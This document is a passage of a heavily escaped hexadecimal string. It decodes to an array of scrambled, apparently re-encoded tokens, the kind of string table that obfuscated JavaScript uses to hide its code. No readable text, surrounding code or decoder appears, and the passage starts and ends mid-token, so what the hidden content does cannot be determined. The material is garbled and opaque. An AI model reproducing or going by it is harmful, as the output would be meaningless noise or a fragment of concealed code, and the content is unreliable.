5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5